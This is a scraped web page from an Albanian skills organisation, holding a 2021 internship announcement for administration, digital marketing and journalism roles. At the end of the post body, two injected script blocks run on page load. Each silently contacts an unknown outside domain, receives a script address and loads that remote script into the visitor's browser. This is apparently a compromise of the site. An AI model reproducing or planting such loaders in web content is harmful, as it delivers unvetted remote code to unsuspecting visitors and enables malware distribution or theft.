</ul></div><div class="clear"></div></div><div id="block-38" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-186"><a href="https://www.albanianskills.org/category/albanian-girls-in-ict-academy/">Albanian Girls in ICT Academy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.albanianskills.org/category/albanian-skills-team/">albanian skills team</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.albanianskills.org/category/albanian-skills-week/">albanian skills week</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.albanianskills.org/category/appreneu/">ApprenEU</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.albanianskills.org/category/apprenticeshipsalbania/">ApprenticeshipsAlbania</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.albanianskills.org/category/architecture/">Architecture</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.albanianskills.org/category/skills4future/artificial-intelligence/">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.albanianskills.org/category/candi/">CANDI</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.albanianskills.org/category/career-academy/">career academy</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.albanianskills.org/category/career-fair/">Career Fair</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.albanianskills.org/category/career-services-in-municipalities/">career services in municipalities</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.albanianskills.org/category/cbvet/">CBVET</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.albanianskills.org/category/community/">community</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.albanianskills.org/category/competitions/">competitions</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.albanianskills.org/category/creative-industries/">creative industries</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.albanianskills.org/category/cultural-industries/">cultural industries</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.albanianskills.org/category/dc-vet-wb/">DC-VET WB</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.albanianskills.org/category/design/">design</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.albanianskills.org/category/digitial-green-skills/">Digitial &amp; Green Skills</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.albanianskills.org/category/discover-albanian-talents/">discover albanian talents</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.albanianskills.org/category/eafa/">EAfA</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.albanianskills.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.albanianskills.org/category/efvet/">EfVET</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.albanianskills.org/category/employability/">employability</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.albanianskills.org/category/erasmus/">Erasmus</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.albanianskills.org/category/erasmus-2/">ERASMUS+</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.albanianskills.org/category/european-commission/">european commission</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.albanianskills.org/category/european-vocational-skills-week/">european vocational skills week</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.albanianskills.org/category/euroskills/">EuroSkills</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.albanianskills.org/category/euroskills-2016/">euroskills 2016</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.albanianskills.org/category/euroskills-2021/">euroskills 2021</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.albanianskills.org/category/euroskills2020/">euroskills2020</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.albanianskills.org/category/expocity-albania/">Expocity Albania</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.albanianskills.org/category/fashion/">fashion</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.albanianskills.org/category/focus-groups/">Focus Groups</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.albanianskills.org/category/general/">General</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.albanianskills.org/category/green-transition/">green transition</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.albanianskills.org/category/inclusive-education/">inclusive education</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.albanianskills.org/category/innovet-albania-newsletter/">INNOVET Albania Newsletter</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.albanianskills.org/category/internationalisation/">Internationalisation</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.albanianskills.org/category/intervet-western-balkans/">INTERVET Western Balkans</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.albanianskills.org/category/invest/">INVEST</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.albanianskills.org/category/investsustainablefuture/">inVEsTsustainableFuture</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.albanianskills.org/category/landscapes/">Landscapes</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.albanianskills.org/category/media/">media</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.albanianskills.org/category/mobility/">mobility</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.albanianskills.org/category/pact-for-skills/">Pact for Skills</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.albanianskills.org/category/skills-competitions-2024/piramida-tiranes/">Piramida Tiranes</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.albanianskills.org/category/prizes/">prizes</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.albanianskills.org/category/rinakt/">RinAkt</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.albanianskills.org/category/landscapes/scenic/">Scenic</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.albanianskills.org/category/scolarship/">Scolarship</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.albanianskills.org/category/second-chance/">SECOND CHANCE</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.albanianskills.org/category/skills-competitions-2022/">skills competitions 2022</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.albanianskills.org/category/skills-competitions-2023/">skills competitions 2023</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.albanianskills.org/category/skills-competitions-2024/">skills competitions 2024</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.albanianskills.org/category/skills4all/">skills4all</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.albanianskills.org/category/skills4future/">skills4future</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.albanianskills.org/category/sponsors/">sponsors</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.albanianskills.org/category/vet-community/students-mobility/">Student&#039;s Mobility</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.albanianskills.org/category/success-story/">success story</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.albanianskills.org/category/sustainable-innovation/">sustainable innovation</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.albanianskills.org/category/testimonials/">testimonials</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.albanianskills.org/category/textile-design/">textile design</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.albanianskills.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.albanianskills.org/category/urban/">Urban</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.albanianskills.org/category/us-embassy-grants-program-for-democracy/">US Embassy Grants Program for Democracy</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.albanianskills.org/category/vet-community/">VET Community</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.albanianskills.org/category/vet-learners/">VET Learners</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.albanianskills.org/category/vet-staff/">VET Staff</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.albanianskills.org/category/vet2vet-al/">VET2VET AL</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.albanianskills.org/category/video/">video</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.albanianskills.org/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.albanianskills.org/category/western-balkans/">western balkans</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.albanianskills.org/category/worldskills/">WorldSkills</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.albanianskills.org/category/worldskills-albania/">WorldSkills Albania</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.albanianskills.org/category/youth-economic-empowerment/">youth economic empowerment</a>
</li>
</ul></div><div class="clear"></div></div>		</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap  wpz_menu_left">

		<div class="header-logo-wrapper">
			<a href="https://www.albanianskills.org/" class="custom-logo-link" rel="home"><img width="164" height="36" src="https://www.albanianskills.org/wp-content/uploads/2025/02/cropped-cropped-Artboard-3@72x.png" class="custom-logo" alt="AlbanianSkills" decoding="async" sizes="100vw" /></a>		</div>

		<div class="header-navigation-wrapper">
                        <nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="Top Horizontal Menu" role="navigation">
                <ul id="menu-main-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-384"><a href="https://www.albanianskills.org/about/">About<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.albanianskills.org/about/">Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://www.albanianskills.org/facts-figures/">Facts &#038; Figures</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12586"><a href="https://www.albanianskills.org/projects/">Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.albanianskills.org/volunteers/">Volunteers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.albanianskills.org/category/testimonials/">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14065"><a href="https://www.albanianskills.org/#">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13677"><a href="https://www.albanianskills.org/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1598"><a href="https://www.albanianskills.org/events/">Events<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14448"><a href="https://www.albanianskills.org/national-skills-competition-2025/">National Skills Competition 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-12295"><a href="https://www.albanianskills.org/#">Editions<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14066"><a href="https://www.albanianskills.org/#">Flashback 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="https://www.albanianskills.org/flashback-2024/">FlashBack 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://www.albanianskills.org/flashback-2023/">FlashBack 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12374"><a href="https://www.albanianskills.org/flashback2022/">Flashback 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://www.albanianskills.org/flashback-2020/">Flashback 2020</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="https://www.albanianskills.org/editions/flashback2019/">Flashback 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://www.albanianskills.org/flashback-2018/">Flashback 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://www.albanianskills.org/flashback-2017/">Flashback 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.albanianskills.org/flashback-2016/">Flashback 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.albanianskills.org/flashback2015/">Flashback 2015</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.albanianskills.org/media/">Media<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7417"><a href="https://www.albanianskills.org/publications/">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://www.albanianskills.org/press-and-tv/">Press &#038; TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5761"><a href="https://www.albanianskills.org/photos-2018/">Photos 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.albanianskills.org/photos-2017/">Photos 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.albanianskills.org/photos-2016/">Photos 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.albanianskills.org/photos-2015/">Photos 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.albanianskills.org/resources/">Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12269"><a href="https://www.albanianskills.org/get-involved/">Get Involved<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://www.albanianskills.org/get-involved/visit-tirana/">Visit Tirana</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3539"><a href="https://www.albanianskills.org/?page_id=275">Support Us<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://www.albanianskills.org/how-to-support-us/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.albanianskills.org/become-a-volunteer/">Volunteering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.albanianskills.org/partners-2025/">Partners 2025</a></li>
</ul>
</li>
</ul>            </nav>
                    </div>

		<div class="header-widgets-wrapper">
			
			<div id="sb-search" class="sb-search" style="display: block;">
				
<form method="get" id="searchform" action="https://www.albanianskills.org/">
	<label for="search-form-input">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..." name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle sidebar &amp; navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

    
	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<main id="main" class="site-main container-fluid" role="main">

	
<article id="post-8292" class="post-8292 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	



<div class="entry-cover-image "><div class="single-featured-image-header"><img fetchpriority="high" width="1024" height="768" src="https://www.albanianskills.org/wp-content/uploads/2021/06/INTERVET-1.png" class="attachment-inspiro-featured-image size-inspiro-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.albanianskills.org/wp-content/uploads/2021/06/INTERVET-1.png 1024w, https://www.albanianskills.org/wp-content/uploads/2021/06/INTERVET-1-600x450.png 600w, https://www.albanianskills.org/wp-content/uploads/2021/06/INTERVET-1-300x225.png 300w, https://www.albanianskills.org/wp-content/uploads/2021/06/INTERVET-1-768x576.png 768w" sizes="100vw" /></div><!-- .single-featured-image-header -->
<header class="entry-header">

	<div class="inner-wrap"><h1 class="entry-title">NEW INTERNSHIPS OPPORTUNITIES</h1><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://www.albanianskills.org/author/ana/">Albanian Skills</a></span><span class="entry-categories cat-links">in <a href="https://www.albanianskills.org/category/uncategorized/">Uncategorized</a></span><span class="entry-date">on <span class="screen-reader-text">Posted on</span> <time class="entry-date published" datetime="2021-06-14T19:55:20+01:00">14/06/2021</time><time class="updated" datetime="2025-10-13T08:50:08+01:00">13/10/2025</time></span></div><!-- .entry-meta --></div><!-- .inner-wrap --></header><!-- .entry-header -->

</div><!-- .entry-cover-image -->
	
	
			<div class="entry-content">
			<p>In fields: Administration &amp; Event Management, MarCom,  Journalism<br />
Work base: Albanian Skills Office, Tirana, Albania<br />
Duration: 3 months<br />
Application: Email your CV and letter of motivation<br />
Expected beginning of the internship: 1st July 2021<br />
If you are interested in applying for the positions and you fulfil all the criteria set out in the calls, please send your application containing all necessary documents by email to &#x61;&#x6c;&#98;an&#x69;&#x61;&#x6e;ski&#x6c;&#x6c;&#115;&#64;g&#x6d;&#x61;&#x69;&#108;.c&#x6f;&#x6d; with subject name and position you are applying no later than June 30th, 2021.</p>
<p>Intern in Administration &amp; Event Management:</p>
<p>Responsibilities:<br />
The Administration intern will perform the following duties:<br />
Assistance in drafting and preparing various documents, including presentations, videos, and written documents.<br />
Providing logistic and substantive support for the organization of events and meetings, produce meetings summaries, assist in follow-up and implementation of tasks.<br />
Providing general office support (processing, drafting and finalizing correspondence and other communications; setting up and maintaining files/records, organizing meetings, etc.).<br />
All other tasks as assigned.</p>
<p>Qualifications:<br />
Studying at University or VET school.<br />
Excellent written and oral communications skills.<br />
Knowledge of MS Word, Excel, and PowerPoint.<br />
Detail-oriented personality.<br />
Commitment to our mission.<br />
Highly motivated, responsible, self-directed, resourceful and flexible.<br />
Knowledge of English.<br />
All other tasks as assigned.</p>
<p>Intern in Digital Marketing &amp; Communication:</p>
<p>Responsibilities:<br />
The Social Media intern will perform the following duties:<br />
Uploading posts and answering basic enquiries on social media<br />
Creation and editing of creative images and animation content.<br />
Daily interaction with the accounts.<br />
Supporting campaign management and optimisation across multiple channels</p>
<p>Qualifications:<br />
Studying at university or VET school<br />
Have strong written and oral communication skills in English.<br />
Familiar with the concepts of Social Media and online marketing.<br />
Capability of working in a team as well as independently.<br />
Knowledge of Adobe software: Photoshop, Illustrator, InDesign is a plus.</p>
<p>Intern in Journalism:<br />
Responsibilities:</p>
<p>Write well-constructed articles based on reliable information<br />
Research materials and fact-checking data<br />
Prepare press releases and other materials for events<br />
Interview key people and investigate interesting tip-off<br />
Proofread and edit news pieces to improve its contents<br />
Suggest ideas for headlines<br />
Assist in research and verifying facts<br />
Able to meet daily deadlines</p>
<p>Qualifications:<br />
Studying journalism and communication.<br />
Have strong written and oral communication skills in English.<br />
Good research knowledge.<br />
Good writing and editing skills.<br />
Creative and motivated to accomplish given tasks.<br />
Capability of working in a team as well as independently.<br />
Knowledge of MS Word, Excel, and PowerPoint.</p>
<p>What we offer:<br />
The possibility to enhance your portfolio by working on European and international projects;<br />
A working experience in an international environment;<br />
The possibility to work independently;<br />
The possibility to learn and be involved in the development of social media and communication concepts;<br />
The possibility to be part of a vibrant network of young media makers.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
		</div><!-- .entry-content -->
	
	
	<footer class="entry-footer"><div class="post-author"><h4 class="section-title">Post author</h4><img alt='' src='https://secure.gravatar.com/avatar/b9eece319ce68eb96bb988064bed706569364182ed825ac456d6550d6be38b3f?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9eece319ce68eb96bb988064bed706569364182ed825ac456d6550d6be38b3f?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' decoding='async'/><span>Written by</span><a href="https://www.albanianskills.org/author/ana/" title="Posts by Albanian Skills" rel="author">Albanian Skills</a></div></footer> <!-- .entry-footer -->
</article><!-- #post-8292 -->

<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-internships-opportunities/#respond" style="display:none;">Cancel</a></small></h3><form action="https://www.albanianskills.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Message:</label> <textarea id="comment" name="comment" cols="35" rows="5" aria-required="true" class="required"></textarea></p><div class="clear"></div><div class="form_fields"><p class="comment-form-author"><label for="author">Name:</label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' class="required" /></p>
<p class="comment-form-email"><label for="email">Email Address:</label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' class="required email" /></p>
<p class="comment-form-url"><label for="url">Website:</label> <input id="url" name="url" type="text" value="" size="30" aria-required='true' /></p></div><div class="clear"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<input type="hidden" id="ct_checkjs_86b122d4358357d834a87ce618a55de0" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_86b122d4358357d834a87ce618a55de0";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '651fa1b1d4260834bbfa0d1ce7d9667b2ee45537590f0b483c184fa1db7faf0b');}}, 1000);</script></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
<div class="previous-post-cover">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.albanianskills.org/vacancy-researcher-communication-officer/" rel="prev"><div class="previous-info"><div class="previous-cover" style="background-image: url(https://www.albanianskills.org/wp-content/uploads/2021/06/Pink-Spring-Flower-Instagram-Post-1.png)"></div><div class="previous-content"><span class="screen-reader-text">Previous</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title">VACANCY Junior Researcher &#038; Communication Officer</span></div></div></a></div><div class="nav-next"><a href="https://www.albanianskills.org/testimonials-of-the-students-participated-in-the-first-vet-student-mobility-in-bologna/" rel="next"></a></div></div>
	</nav></div><!-- .previous-post-cover -->
</main><!-- #main -->


		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="inner-wrap">
				
<div class="site-info">
		<span class="copyright">
		<span>
							Copyright AlbanianSkills 2025 curated by team					</span>
		<span>
